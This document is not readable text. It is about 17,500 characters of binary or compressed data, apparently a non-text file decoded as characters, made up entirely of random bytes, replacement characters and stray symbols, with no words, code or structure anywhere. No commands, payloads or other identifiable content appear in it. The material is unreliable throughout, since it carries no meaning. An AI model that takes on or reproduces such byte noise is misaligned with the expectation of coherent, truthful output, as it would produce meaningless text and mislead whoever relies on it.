?�|�R?���t���=�M>̶��Ph[T#���'S���?�G��Ep೗B�Ǿq��R��i�Yԛ�v��p5����hl&N�'9�3��K��(?�{RC\�U�~���u@�3W�4���R��tć����<6)?��+�r熖\䥈r�2pJ�LJ�\���#��p���<P�\�i��S�*m��(�[����Z7�z8���l8�G�)�c�2�)ZRuӕ`L:{�%h�.��ņ�2o'����Zi5�����&՚H�s&��y%�����ޑ�)vdB�n����5A��c��d�樶�P�pm�eM܎��D�.��:����M��=-3�:}�_1��x� T4��;9���r�}}� ��?X)@��zx��T�P��	��wa�[��ҹ����l���Ol��:@}d�\Y�o��{V�i�b
�'��٨lF�P ���e�R�[�f�k�������5����/�RN�n׵��:�w�S�r邛q�o���1kr��s@PMC�&�e=y@�D�H >?�d���%L{�2�|���\I~.�`k����ER.cL�-~u��z��K�`����%D�a�F,�A9��5��x�2^��jsƔ�����C@U�Z��EdS�D�?����]ˋ!�r��3�K�e�� ��8�����D�96m]� @���������k�C�XTCz�M'�V�{ЫA��	�D��~�E���UE�p�����%Ns�3����gF|�.��P�/u�v����]վu��ao�C���y>��y�m켚�ɕ�D4��:�#D���9j0R�b���.��Υ��W�;uH�WG��������Lz{��(V{��͓�v6��y�"c(�_�h�� ���*.�pZ+˳��f�#��v��S�KNt�H�Ԓ{�D\���n�KlF��'���2>Hx�M��M��N���t�i��x�'�{�Sii+�?��&~�t��C�8Ћ�r��|��HB��c�T�����"&}{����<-f�򱃪�3h� Na) 7o'���7�״6�w�!^�㾇B��P��Y�����2��p�O�3�\�7������������,0�L8Y
Y������Lz�|�1��;S�����x�iw�6������G�h��B�F���PȟL��@�=���m: �M�4���6�ħ��ֈ��U�D�z�X.~�[�5����q}���&f�/�M�?����g���@k)�<��������yw�F����\�����<���3��O�5"VU6��k�Y5~ك����p���R�Rk0fu9C�a�1��,�:v�� �Y�����U.�����v	I��q� ���o�uck6[N�pk�]�}�'i��H��S
�Z�] Չ*�s�?�	5�0���8p�(��>ȱ�9�
�[;D���0a"�\�N�kU��:m���iM� ��b�/�Z@����S�q�?������i��j��$���~َ�v� MnnEϕ�����P��v���n>`�еFeY��8a���ȣ�SP{U�GEu��s�sh��G�qs��k��"]�����K�۽�l�c%!6sW�\#���y`t�t�G�:T<R*2j�)@⫝̸�+S���p>l9�N�xjRE����-*&��]�f ���$6I�j��Ɣ�t\�l$XVZ���R��6BAp:8O	��X*l���|fX�U�֬)���/�D/{�`�^KZG��H�@k i0&��T��zY�[/��4T���r�M�`�_��8�g��������	]M���n���o�0ٲ�/4����;��r���٭Q�j<g��-̣?I��fr<
� �Owl�����_\[9O�����o���G�����QF!���<�%��S�Y~[����2i��r�q��mC#,OC�m��N}�O����{�\~�P�V�qQ(�����m�/8RR�؅�����.2D����"\��b��U�������XKR��Ь�oo��y%G�/��ˉh�����/.W�S�4�B���G����=mL�O��j�'◄�����(�o�p�������z���W#{ݬ�S�Q9����$���.�&��C�HYʕ�lՇ��(`v J�	>*�H�$�N$"���ԨnQ��G"�m%ܪ"؊x����x֬� 6�_g#� ���� T���~�̊���M�`ּ��[�[����,�K���l=湯8v�Oy��׾M��y�|%o"�Q$�[ gqP�hWt��uv#�{Z)��~~�x���7ꜣ���
y�jJ���.�k�ME�n'�ڱ\rS>�N7�QTv�.���r^��@n�����Q1��qɋ�^����Å��_�~/~�3p���X*�#?Q��%�Is�|������ BBf�%��K�����E��4ԯb��,p�0�?9�i��ҴZiԾR�/:�c!��S���Z#�h�JH3������?�XxU��;pv�Z�����!4��J	�u���{� ����pl� >��=�i��RB�SԶ� _S���R�T���|���>����0�U�eG�Y������O�W�O��9:8�?����~h2��Fh
f�N��0��x3,���6�V���+�t�d� ��-�2斚ĭ�P�96�g��VOS,��K 5��).�d/@pQ[S���vs��{���ɒ˶�b��	m`�6d;�19W����@���>^u)1b�?��8?����{8t �����*|;�Z�d��H��	��w�u���H�LU��}�ZO��������ڹ��k�"!�kݣK:P8Z��kR�YÏ�oj9(_i��h�1Ҭ���m�[� ��|�p��4rP��,H�y�%��Q[ -�v��� }�d��ɍ��i��ʬ�b����sYp��S�+,�?�2:&Xt"�s��g=\��o ����i���:�z�N�#=�1V�\�}ι�Ny���ݭ5�*\=Xp�zo�����i����5�mzc�6�m.�� ���P�j�`3'�k&s{��Kڴ\���v���;Bz���56�H*�f�����3x����$Q�nTܟ���dVI��5�>l�8����-:5t,�,�!�4l���RU�ξ'c�h
|oR=����u�IT�z߯����[S��I ���Lm]�'ia�3�6����OM H�@��P�S��RK̕���*����:�P1��V�߷ĄJ�Ei�� P����C DI}
!���UI������H�g�c��r���"l��<��ִ�ޞ ���^�̽rn��}��`�/l��8'����M���Cݹ����Ԇ�;�e���a�
ۗ�e�/�' ��6H���ۦ'�%�?|���-C�Vڪ�+-t�k��Y������?����n9)��]o��|`íY�c
gE�������]�+��y�0�E�K���@��ّ�-A����(�N�9�%b
h!�XL�B3>9x����s<n���S���V��$�Ј$��<�6;6�$�J,��>&6���~>�uƶIJ@1K~��ؤ�S��sG�ϼ��F�^1'N��P��V��]5��:ߣ�5ԕYU�j������7;[����HT%P��lѾ���Um@��&�a�>m�^�mKM���y����}��5��@`�4�W9-#�%���%��MK�	9j\-�Ѝ"n��F)N�[�d'�^�-9S7�7�;ގ]'[J���oE��D83��`w��^]�x����4���R��܁�I&����ʉh�Qy,�#�Z��;~�
�}���1ى�	��B�D����#�%�Z�5Z�O�vx[��4V�\���A"O۸�.c,��k�G�3p�*�?3���E�BJy������;]Sr$�
��Q/ZY��4���\DH5�31����숖%���flT���Y�5p��`6W\�9�������y�`l6 ؼ�?q�uv�NB&�.k�5��I��U	.Ys��ն��+�=/�Z6e*�*�J�l��:�+����ߦ3��+�(�7δUP�G6&�Q�'/6�ʑ8�˙�[�_����':B�*�ޡ�L�c��߰�����pp- *�[��h�wj��n���Q�ػ�����ׅ���~錧��$sd/�%N��Qg����ݿ�r�x��;�g��E�C�L�q3�y��<��4�8Mmi5�>�T��S����!����a1ܓ����Q�ɬSA��B�!��v�Q�!H6�%ם[�g��`K1{k��lO������,��K�����wDneſ����.Ȟ�Ŧ��F9ΡS�@�L�K�	6�l�^��
"�\�9�2wW�=l�����\Hϓ�ݚn�4XW\F����0�A@-�d���b|Q��1QȞ
wu��5|E+�-t�"��˿7���;V����<�+��G���n�?�+b /���8��汹�ɐ��9��C8rH} ��F}��a[#���O) ��}JtP�2��N�M��J~6���<i�/Oa���zN����j�$���k_o�cv`�a>�������37�J����|_xuWH"#�:L7`���w�li�^�N�Xl��$�9�k�f�Q�TT�r��r�Qw9wO�׆�ei{w�_Lׂ�"�n�&���r������r�)�+�A�8�bLG��*�1�1'�q@���|K���a3��0:쁥6\lq2�h��aO>M�}���7�g�1�I	}E��[��}���u~�1�n�B}�e�(���2!��^����)����zA�S�K�\&d��h�	��g{ϏI̭�	�X�>���/�<ck�T�?
ȕ��zE
���a�
���.@�E�ْaP#����7������	�jt%���J��AN�I [��!4��!��f
-�-�����\��yK�z�ճ�a�g���o��2{qF4��|�B4|Ey3�S�s�o����%��b8�M����'	�(���JWoX���&��$�ꕔ��}��辋�	H��<FF`�%����eHg�&�9b"�?anei�/�|��00����{�F��N�奜�a�^���cG	�ml��1�i���5��s������WlkW�$�o��p�#���O�e,�����3����X��),[Pq]�-��"�B[ֲ�h!]���/��"��	v���${��0?J��-?�o���AL׻�)(��n��cU�CŞD���y�!Yu�\��Rd��p�ô#X����ސ�]j).��S��93]o�g���+�L��}CO��f�3Xx
��F�j�Z�Ln�,/��d�t�${�X6D�ȫ��ƽc:�C�n=1xb˘{~�F���5 @�&�q-yRu�{��Y@xA����Z�6e�E#��MG���D�IqE@t�4�`L��l0�#[y�Q4P_c��hW^A)�'�H���y�D4_�gB�EVa\m�PUoz&l���>|]�x�S�����x�h�;mY@A"�?]z�j�l�>K��b��;�ޜ=c֚��|`�z�^�,�&��v?ސ�'�)��Q�[��*�x��X�?0w��~*y��[�� w,;��I��M��LpP�]���@WO��CĈ��1��"��F+:��z�8��"<��!�Z�6r���c���+Ws�p���	�om>(��q�+*��l ��EK>x�y'?�Qg�"��j�mLH	+3 �uʡ}�-�W��S[���flf�)xǗ�p�ȶy[amh�s��^�b��?'��8�O�qm���Q�,�?�r�"E�h��=e�w�����ȋ�[l�lX���)��3b�|�;�B�[e����9k
��߱��11�����Ɨ�*L|=I2!U|5Ro�\TW%hv����_�b�ke%W���L�"W���gS�`�F�w�V�q&n�f��_�W޺7�ՠ�[����spd��z��'�q��It�H\g��q(J��S�X��U�~渆��������Y�� �����/Y2ve�_V�s)�kX�j6)�e�k(��;-�t7T{l�e�AӃ�R54��/1L�SX�w6��@�tU�@WCQb��C�Lt�[w(ҦZS�̺,�ɀ��<�dk�׿�����oF�h:+嫲������:��7��V�Y����`�&���]�\�ˬ��3� �+�,A�;0��O��u���S+啦@�ɠPXК���^���t\+q ���\��18�m'�/�-2\��1p�FӞ0B~�_�?�a��q�Unƍ��.�-���X�z%��.��k�Z�Y0�*��|��2e��*�-�-Ge����̘�Ax�vhZZ�:� -o�Zپ���R��� $Uj��jCCu�<
�u�,�`R�U�!�nt��+��(�N�T�#$� D@��4���<�V��v�/Unz�&~W��h[efW��2��VQE��^��Б�~.�'���{���v�-{b9����G.j���|������=��I϶aI��ʚw6_�������S�c���l�O�͠A�7̺:�J"3���S�j�����<|�([���J�!���E�o]0M1�S�Y�+�HDr]�aB���ԭ!����L�_Aҫ ��s�e�2d��*tFn�:��w�4&�b��nŉǝ�d3!g��
u�*��v�F��� �B�1#).��ݍ��\o�u�n/�Ѡ�=}��w�z13�	��r�S��s!���A�K/5�5��LS�v���h�ܦmy���	B(B��x,`�ú$ķ����|b���rY�#k�6�VSF�ԃy�O��1E�rE��	Q�(�
����p�S��(:�\��{&%�Z��i���l9���l&H�U������0����������e+i�3��}�Z%r����XB�ei{�N*4|����(��Z�-�b�H���9c��5wMe�qDM�[�"����F+�5�JQT|!��vf<���S�8��[��]���t8?o��cl��^�%�����v�l� T��i/kA�8�G=P~l1�u�I�`d���
�F /)�+��7wa�)1u%�Ti��P7ۥ��oTwj��쓅>	��]k�p�����=�ն�u��2�8J���a\)Q���.�5$Am߸���V�[d�>���ӥe�f D�p���S���@|�]nΉ�с�+ĸz�J�fAb�������H�._�/�_�?�A~��FP�[�n)uG����;�?�ð��oqB�	�I�w��s1�D��L�Mt;d�f{����RՁ������Ⱥ��r���Y�
.��4�?l�!E�V1rYJSh���7�J>��Fe >^����	ur����c
�S����� r��nR��]��G�|�$����!�tǢ��`�N�r_+��H4<���O��lG��X���(��m��UbqS��} �9�u���q��? [�ψ�nCEZ>��Z�0l�ރ*����V��\c�aFw��;�BuÇ����>��3M����܌�&��aJ�l/� ��h#��A,UA�|�J;���v'�-����}O�9;�]l�8M-? �	���R-ԇj�{J�l�P�����0B�rt�i�N�9�l�9��a~,�WT���Mw�ٻ�J?�O��>E����T2��a�|eٽ��&�e�X/��)cI��3�nN�MB*f�9K�a��8;o~�D���{91���� ���X��qNt��B��'7��=�M+s2�ʎ鰓|��/��یRT�*v/e+�,�k��p�/�Hl�9��i�AV��CR�Gmw^Nķ���������Z5o{E/�f�����!�(�X̀\��m��&c�Z�JW�L����DP���a�w/��:k�V��^�������6T�e{+iO ]���^��۝j�]'ҹS����A��o tL 	��O{FkE�I���L���u�C�Za���	�f�/���5��7WҾ��_u�W��+5������'��`cSmv#�r�ڤ�d���:��#K0r>���)q� =��fb���<�24�����H�Ó��u�Ɉ�3E~�f��m/P�ӥ�ڽDa���+���RA��e��Ϲ]��x)=��i�����|��JS,24ld:5���pĆ\*K���Y���>��	���XVa�$TںS�+���F��O���/��%���Qg1�z[i�&��P����A8��ii*$���XY���DzȞ�����*(�`����^Ƣ�Ǫ�P���ޤ��Li���^��>xx)�2KcU�y��Yױ�x�}[DW�e��S�+?N��֘!����Y�����_ݙ�&��AK���t-V������)�>:P�<����@a��ҵ�R����kt�)C]�k� �����$`��9T��?� zyG�z�-9�M�kK}O�WA������җ�A�R���T*�(��CG�(,j��P��{:�}Zf?U��s��/��8d� M��'j);u�O�1Vg���/g7�!n�A���$9 �|�Q����z�����ع���q���x�le�o�b�w�����&3�8��y��ꬴ�~�=�֊�0���JvY��D�ɝ�Ky��Ӳ��O��g�Q0f6�P@}rפ��d0"�]M+x�;66/�;�T��d���Ny��v�-]�/��Iv�~��Y� 
��j�
�z2�$�a���Q8I�a qG��F����1)&�Ph�3-��Ku���t=�|���u��Z"��x@����κ�ww�5���]z}� ��^*K�������˸Ã�m�ԿzC/�^�2_��P�:��&
~Ķ)�a���P%��`�����i:�������'d��u!�0
�C���ܩ�V��++fC$
b�wK��0+�5͍���Lz⍶�CZ#p���q�u�y���ה��/��9�',�.���ֆd��Ab�M��u�Gs`;��B�F��Wo%�	��Ϥ�@����Z���)��X
#jDy\!�,�4W0g�eE�{he���ꁭ���[�K%w,���|%j�N�[�D�W�S��������\z>9ɪ������Ȕю��e,���(����t�,�4KR���7�q6	���ż+OJ�x ^���x�v�]����զ�-z�,$��,���Kg���[ɜ�t�5,|)!��صt������Q@����Uy�h�CP��@������D��rT'�v`Cz1Or��@��;5hv�gl��' �Faא��ҷ�"nE�M���μ<��#�����}����*iZmݼ%ҷJH/���Ip�ٰz[��	Y@����rF)���?#��h���
�<Z��JmIA��)��S�8:md���PH��8�)�SE��pۦT�
ZF�q���0�6`��Ṉ�7��ʗ��6֙*H�x�bqͫa^b*�D���F����"��*̷@k<�o�W�	M�,����'��˖� ͺ�3��!HPZ']ME�~�ܰs�c"�,���?R�l�#�cw��`u�`��:���3�[����Gp���
:r�	�PЏ%�����|�֌�<;� �w ٕC�	�yzX���1^~*��["l��z8��=����)����j �L�?��(zU�p̵�+��	��l�_x�A+',^��Q��q�IQ��vѢ`��sW����"�V�4��i����c;��/�ۿ��b݈��R��/v�m6���}4�5��"량U(b%��@�9�$�Q6B��sErѬ�ڃ̕ce����	��Hr�1E���
~O�:�[�vdl_��΃2V���fh��FN�A^���{�$7���aa₄|�شәȾd��j����]N�V�e\��kT�N�Y��E�C��?֓Y6Yդ�Z�G�ZFj��e ��`|Ȋ����8��}�RU�/��ejf��;$г��(��^4��"<�X����x��+���&;��O�RFp5��t���	!Ea ��av	J���
�`�H��繁��2�Pǆ��ժG_��3
+�_��4�"�i"����Wa�^E�V(d���I�.Q�|j#�޹�¦���|B��·�|$T�����n�9��j�
q�1|֛F�&�m�e ��s�d���)����!��nz?㕱ae~߿�V��j��SO�~��V, !@������q�R�ao����J�"yy�9F	�s�G��oE�w��f���J)_�P��JQ���:FS��Np�����O��h������[�p�e8�#��c|��uH .��MS4a	�!
���=E<�M��y[�0~��P��%��2�5�g���J�7g��`�����!+�c3lB��,:�-k,#D��)+K��k�c^ho.2�Țƞ��T�JE�_,Vl��-��@�x�:�L�R��� !�%���C�;۹�
{�a�(�,n���t~��~�$�ec�0d'��s��ɚT	3HE;
q��ɚ||�U��箨��oA��/�#W�*d�ȋ?�v��j��ap\,�5�$���g��w^M�&NF�e�"����iJ��T�V�j����H��O�~ף�!s{^�X�X˼��5��c-|eلְE�s[�kY^~���*gx;��U�S��zmf9 ���R+d	:�P2� U���������D0sU���./�FX$�Ǎ��7����?�y
�Ӑ�\ɀ�����W����q���W��(�:�?�g���ΰM �+S�v얕�C�t=6���b����e�C�V'"5���*��*u]>�[��D��$l-�ܡ}�Y��9�b�I���FFc�I�\�z7���A
2�ҽ��Cf�I��%�x��i���Q7V��>p��OͶ�'F�$jZ4��|�h<�Msq]Ɓ�$L^2�X�]��	��m�"C奁��r�L{]$�_whX�2���~���Q?SW��Z����˭�d �ǎA��7!�e���
��_�>aT�V?����ӱl@��j�����'T��~e��P�� �s�h�k0��n�y���f2*�6����,���ـz�Ez�vއH�ܾ���z��͌$*i-���u ���d�(�č&攟���/sT���?ZR2�?-�CdD�=�-�<��}��x|Q�ӣ:��st(,H�2$>�x�d�𶡥/��]���tb�`�Z�R��]M�B7oA�L�c�aO��.5_��S��b ���ߎb
���a�����Zxε:[�'�B?�s�1C�v�,�/%q�������y/ˢ:��&�U�G ��cԎ�y_��^E��w���^�����~�-,Z�n���8g�]�*��L� �������@@���\��=� ��Ӥl��8��P� N{Y��@��u����^j�ot�L�Q:�"{��Ҁp���]z]�ɪuB�M�Q�m���#�䳃@a�C�V�����B
��>�����/0�]m���"���8UZ�B��w�7�i�k/k�{!�����v/HDK�K��pL}��+�Y���;���N�f^�D�
4���;cK~h�K��6�ms�<���maJ|��c��g�A�r��zj�b�����CS��G�mA�z9y����4�5����� �����w�!�|~@hr<�7�l�������H��Gd����?S�;/�ܘ�8;*��w�Nm�b��R����R�X��w7�ЅNv�W���(r�>�ͼަ�|{�k�GV���!��T22т��鳶�̺)��CJ;ݠ����� �A��>Ͷ�7����_�qʮW��%�� [.,s^p`)݊%~@t�٢H�%��<�5��C��\tx:k�`�P�=k�H�.�#z�����n��¯x)6Ĵ� ��D�����IL��kM�!YMU��������Y�#��rt��z�2c�S$�%9����t�� v�_z������A:0Q��"�2v�D�ڤ�7G���v~IP�����tó$m��t�j���0dl[�7�F���\�����SK��uV*3�ğ�D��q,h(>�LD��5ox�<�`u	U��oq¥[�Z�2�&��X$�#�$Lf�
N�K'��ibӇ�I�zk�w�{��o�ySh��H0��������-ܪ!\�;��%�ȞST����S�ܣ|�^��y��U��,P�E%92�IHh2`�^m�y�Rէ1�\��C���n��������y�c�c�D������=��y��.�7�H~ G��#TUm��""�KEn���sJό�`���!�<��h����m:(���.:���l@�Mʊ֛B��Ŝ���D��nH4G�2�7�+aL�hu[L=t��	%���AA�&�|^���K}�A��Run�����&}�I�9���L*!P��j,����'���!�kS� gFZ�8�!�|:��B�a�R�F#iWf���2�t���ަbS�r��TnpZJ�*d�J���u���xn�6�����t�]c����� =���@�� ��赪F�9��1A�,w���P.���X��t����4����R��>�ı��=���g*BjE��?#b�Z�}7�S�h���2|L����{�1gR��Y
�?��7+��(�i���~pc�_:!
`�l�9,l�S�1N@02�/^M]�߻:ݥ7�
ͨ�CPip�*�G��9�fƠ���14E7/��؃%�TWU�}��=&4
�y��_d3��{~j!�ctc�W���E2���#��:��� 9��p0���vO;����*�o�k����-����;�]��٘Z�{�!��]�.ܛ]�� .����+Bgy���2� �m�`֝R��=��1b-���oZ��7�Ś��P��"a�{!��C�i\+���߁0ŞtCt�a �h�"��('�yS�e�k+�]�Ț�|*�DE )T��@0�z͹(�ϱ����/W�)�.fЋ���iI/�����ax�`�3�s�L��vw=ӝh
z�8�d�r]Ji����D_uo�@_���e�o���g�b
�}���4�	x�!��SMK��?CM�棘�(��X]rU*�L�aq��!����Y ���)c�n #��4{fn��Lŉ���r��=��*"8�X;���뀟��'^P��)S>����y�;5��I�B������ߴ��f���\�ی�8�9��8�5UM	#D������Ӥ��}T���AެqBr<�!��\�,x���J�U23�A�f�\d���+����=3����ff:6����K�WP�Ŵw������ұ�9�*�,�,X�����Z�X�媶�O���Ԗ��%�����L���'hT\���0t��iԪ�Fj���X*ӖU�� +eS&"��N#{Ww���`SU6��`_=[-�������7�)�c�p��[i���P�9Ű����ܢU؞��F�
�Pg��������{�@@��Ǚ��a�ʹ��;�� ����������̫~j��m�Aa��ݮ/t	g�̷9(Z
�$NF����[O6;i�\�����������lo0�C������)3Pi@a8�@�Ĺ�1a^/fK|���j}��cweuz��t���2 3q$�.�@�u�� ���P����.�f��"�7��!
����y�W,�?�����à�f�<sP��լ���`��i��'�8i���Wp���I���\M	)�~�z�{).t#ú�Q;t8���E��YԐ<��m��O��Z�P'��-��=���KB`c9�w�u<�h)��ʓ�o-Ao�� 8�4mWt�l6�2nXo�j+�!�-`�e�`]�b����.�X͘=b��M'hu�Y��z 9O.\������"��l��&�dS�oֆMN��vR��D��QcuL��\R�Z"F�K4��j�3�)u�uL���;�K	_rfɶ��"��r�o��LQC���q@��ЂN�I�� �� *5���6q�9d^������$p�-4y��� l��f&�d�1"a��>g���B˱l�6e5�R�[���?R�$ԅ����D�&!Y�Qg@9�������e��)wceJ�bP���EbR�tE�^����<ϸ�V: m/|�}���ΛIo6�K��k�9�ߜ���4�Xz�V�ś�,��J?�ws���𳫀4gX�m��{�,���h^?�o��P�l�Ѕ`7m��B�#��-�����R�$41ENR�gg*�tR�Wf	9�� "QsD��`L��\p�M���Q;��ܒ.O�X�����cI�;xL~(�`�B#��.������q��J��G��_�Q����R0�<<��ޫɵF��pڥ�M�rV%�T�,��J2ELא�%���!>�q������הw��=�M�dd�~V`����$Nǧ$1�egSa�Q1ưci�.vAnp�k��
������w�����19��r��R�c���r�_a�"יJ@3 &&���ο�#���#V�$��y�b$��DI?�[?�����ug޵薞���[��Ҝ&�`�6�2�� �*(��P4^�tDV�]��]Kݢ�2�]�d�ո늮Ҷ�������J�g@:��3k��X{�l�VT,�d�R7�S�X	��m%��{�;˴�t�b�-i9�OrW�F�
��J4��e]�e/�;  �j<}�!��8��z?�8x�h�l(á�`-���1�,O=@M4,�� �����f:����uW=Y�!��b+�s6�B	��"'� ��;��&�}OF�p�r��e����/�:��?���+�)W��r�{q��Z�I�h�S�"�����$&{5�H��BJ;m��-���ƑM{������j���8�i(�@����:}gk�t�S�׷ :��Ռ_��y�-�V�����1�)	��p2<���ak���M�~�t���ݨةJ>���W�	)���-ƤRΐKk��=��dbZ�9;zx�0����)A���ӑH���kZ�1v������g�+�a���	*\&��V�k�N�� g��-��iZ:#�q�[�/�h�ELm�6UП{����;����K�o�y�Tm9EX�~`��ۧ`�t�Z?�F��83��%�*!z��<Ȣ��؀��<�݊�/�ԗN~Mj��蔰�	����J;{D�*Ӗ�ѻ�x�����F|*��r����n���Rj(jI�4��VY�@��B����*��h�L���v۔<��s@I%���U��A�ۑ�s�Zy��D+/΋׼��?���?w @���͌wBUcd���t[w��e%~G5V�^�g��+�:��Q6�4+-i�?G��ڔ��w�7�25Z�"�.3�-�L+�5�6�߼��z% ]j^Nؓ����#�{�5��b��5�t� ѥ�޿A�{ך���4��q��dW+�rލ���h*��T��G!��ʉyV_������w�S�`X�؋��>��1ZBy�_n�'���|�`Y`0xlVd (��Z���j�?��3-@'��z�4�I&����5F�����;�ߦbj�r�Z�f���0��SƳ�`I�~��/u����.XF�`܍�˃���Z(g�0�c&%�v���X,,��_��!Y�!9�+U<{V/�H��{��i��q�KH��VePޏ�!�T	C�fQpu?|����<�؟(���l\ς��y��0�`Ѩ�|KZ��+ięEh&���=���Mk�;UH�*�4��~u���D�*C RT�jpY��/��]fC��O%�cf�4�O{nif�[{A�=?�jQ�e�]�d�e�,���BٱG��~�]4bKUL����lq!N�\q|�d���S��dck��z�b i�yy��F%C�[�WS���|�*�$Sm� �P����"�a�_@_um>�/��֓�c�h5�E��xW%�C�-��d�n9��0<� �.O��e؋շUƲl��W��ۿ��D�{j�/�
�����l�r(�c�U�DV#�Aa�h�c�q)�+��R��v�i��@8H������NJ��W
�r�P�F�&y�P�}5Nl��v��R�8E]�T�q@���lj��l4�!�wi�LL�0�_�s��i9$����|�濘v���t�_z���p)�<�}��y6�D�������͡w+6��ixh�<cT&�P�f55(�����/����D�D��V	/C��2C0��v'�3�0�Z�K6w�#�<DCp�n2��	��G瞨%漇�������ȼz���3 v�EA?Q��W��j՟�N�#	,*��.�v��������S� p��&}���Ya�au?��=����P��WC�{~bAԅ�A��ukd���nϺY1�0�֛/-(k���������~o3�~��d �D��ƻv�'A@��]��nvz����^2	%eI`�ۂB6d���E�QG���aU��9� f��_�������_L�e>�P�Z$=[52��:- ���#��f���<��ĉI�R��a	k��ڑKw�g��E�YR3 ]�O�'u��@�c��|6 7�#,$�����������{S<K�I��M�w.+F�r��q��
m�v(�_�?P��e�Q)l�����Ou/u�*��2}y��W{k�E�?�R��#?uG�+>���>���8YѠ+������U밹Wx�������q7&;v�O{Wr&i�s>��i|�>{��R�'^&��R��*u|��#�/�����Y�p=�A�ش�1n6��^�Qr���5G'�X4m��y��z����G�����C�C��^���=�>�Y����8-���AI���ܫ��,�}������d�D<�5۾Zm���,P�OeI�?��5Q�E��(Шow��ޠ�,�[���PXE�2r�[u��v�c/�HW���dn#���;>}R�м��{t?�X/���\�'Q�3��<TU�� }��{��]��1p2�@"����*�N���aZ�$�-g�]4���c	��o^:��`��"�W�M���ʻ=��vxBn8�oU6j��q��:9c8�)�e��.e'l�enK��}Ѕl�@��T��c>易^'���ݞ˯�*4|�^���tY�b�]K�`8I?�\J{�QiF��C͈��]���WeNfw	̉��[I�z
���֣o�Ã��f�䆱�I(�P#%ɪy��&q�׶�-E��-�<+)_���R6d>�I��(R�m�w6����2���0|�z�ǌ���zgl�ݢm�T����B-�"�3We���w�щ�f���:�����qi��Jx��i�^$��o�N�ݭ�@�Ⱥ��,8o9����ÔZe. �F�o��~T�n_�^��oS:9l1��'��_Zw���	�Nq���G4�T�ҵv��A��>�A&��O/�H�C+{=���Kyr�w�T�h{�>��~�������\��;��*��~��L(BD��z*V���*�.�pO���;$/��qF�a��y�vH,XS��&r��\�j�O8�i�h W�X�6-b(ni\aN#�wIh��^t�s��=a��a���zG����9-��	6�Ei��6�Ml�GAH�.�y���dQY�>�]5D�|�E��_ϧ��\ZD��P+�J�1SW�D���|p�� ���-�s"�=��P)���D�%�|WJD>�����0�#��a��:;� {�B�Kpb��,��^�[/,eW���W���!����&@�� [���vm8v0���x�7b��@�lO�t��S�g�x��7�oQ�1r%�Q�o �!�w.��Q�Ҳ2f�X�`������b���+!��{��,;K�j��9i`�ů!=@���p��w���M�U�[h��Q@���u���ү0ݿ������F����ҋ댍�!��EZ��G�.�0��:�(OH�H��u�����p��}sy�d�\�^��"�j�S���ay}6�<߉<�'W��.����_��l�}�ڄ
,��H�ˀ���3믽���_�f���/!�$�2��3�3)���#1lw��7�����ߝ�x��Q��$c}16�49���~�{�q.0Xj��?_?4�BQΥ�hB����r?���]�:4v��fEاcr���=cE�b�H�nK8�!�ζ���ۆܥ�*=� �=�/ ��	��A=&o(Q�׃|VDֲ�����h�QZ8a��z�
Q)�{����A�,��I�>�F^��b�ߦۙ�����ʠ��E����˹=��"sCo��[����Pe�Ly��Hoq���Fˎ���,��2b�Brk��5 �S�o�ы�3{d����/��+J�0!��2���0=J#�
����p�=ܜ)�.�����\����bI�����d("2F�5���>V�L��Vs��l��O1?������Z���9�vF�ׇ�B�S����uXI**���P��G��������l96�~Z�FvgM��$�K�U��e��@�4;�����R�}l��S��ί�B�g���e���XU�N�M�g�sm�YV�=��6�M̑b���^(/o�4��A��R =%���-�ۓ�?��}����G��������V�<8�3�M���U����D��"i�������(~(�I��1���Aux�OM�����/�9D�v�!��[o�^�\٠x���N�US_c��N��n ��3�*�w�ߕ��cT���]H��P�t^@��j�O?����}�z~vՃ*��2p>x�1��R�9�w�$:lb�#^F��\�!C���5"��!����Zz�K���N܄N9"��#dw��6?|��{�������_tf4p�l��� 8X�����W��?��f����k�	�T��4�����f:�o&"�!�n�V�N��Xz+���߫t��_��+v�T��(J=!&^�f"�"�(ܒ-�ӂ/�Ň�9/dGm�[9J��թʔ
�c�����" ��NP�|�)T��C�e"MPGt%;��#�0��8�H�y0F8��>@�p�=�(
���xLY���U\�?Y��+�b4lK�� t��6��D�K� [J֦�uk�Ө����ؑ��(��7qaw~w�����N�̖��ɷMA�CE�G����Nԁh#y�{:g�{�I�x���"�{��pIb\#����Xu�$){Q��E�X"%�v��^�L�:��N�#��Dю_N캋�R8�בM�k��G�)]���Sj[&&�����v�㨚�6���)DSh�hs��훃߅��ֱBJ	�j�����sI���E�����<�h��v�@�`e���q|qf��%����`E~�Z��GΨ���{��$	l����Vv)�+�c�GT�}���1���Y�f�r�-��Pi���m���۩��F�:��va��@���$��M��0��0L�Y�%ev�>p$5�T$����nwH
x�������M�	���7�N�/�b_V��Ex^TH���39�-��A
�
O':�'��nC@��.Xѧz�5���c�~�0p�Sa�x�i��7_qF,�A�4�|#LÛ=O��b�y�`@E��|j�!@j�q�� x:/Б;�d����gu����[�w�8օJ҈|#��d	�T��!v
:�Q) "�}9���s�"��P�&��nj5"�][\�/I�S��D�lFi_�u�W�.8���Cr��3} �N
�$�m+��w=�E*¦��f;}3H��N����t���[8�P�%��Z�^�?F�I�R��R�Q��b����e2%�-	wk����z�d]��&��L:��uMCF��I��?خ۝��D���˧���ut?m�� ϕ���x|�X��J1��"�T��v��@LLuT�ۻ�-�h���8쌢�"�X�y���X~��;	>����<�x���F�y���uֿ�?��͍bi���	v/atx_ȷ�U���S�ݾ��������f�4��@����\i6И�90+^J��3��)㗛�78׫�ZZ��Yڻ�rK'����Z5!&�=�P��6f�}�T_����wnH>6��$� Q�ȬLo�5�_��u�/��y�5&�BXه�T����^ͮ�jf�	2�#�K��e�{�oz�<��E�:���rA���g��nh��/|����|�\8��߂#Yw���K�K� ��A��P����7��9����*$��z<�}�f�����A��~[ft�|��|~T���+e�4W�Zw�ե�;"��5u��s�ƈ;����ſ��k�l&t^ב*�v��:��ܒ�j*�<[paf��k�S�*���P�H�H�֗�)@ /@�H^6���gr1�t�z�R�iY�<��5��������p$���l��R6b��n%9>�T�J1�'l�;ÝM��5A4�[�|������W���_F�R�����d"ʪ��YQ�V�L!j�}D�X"�%t�O=�0=��^����P�ۦ��d|����z9���]2\�����f��jAM�0���K���F���_9�s�%���ԕ)9��ƭ�W�ǎ���e���g��()w<J����=���4�L���Q3�����]i�����8�3��*ޜ|'\�fVq��8�D��"�,v�^+��#̝O�H}�ej��'�e0��A��}cI�JF݋��yg�A�y�j��@~�T]�Y��0�8�_��G/����-��r���}[#��f\>T�����O�u���\J��Kͷ,�^��O=���8���1ow�C6��3)/�Ě�2Չ~
f���KcL<�t��|��P,����t�~H�W�x&�<+�q����JDpM�W?��Tٿ�ը�&��6��Y��W�C��)
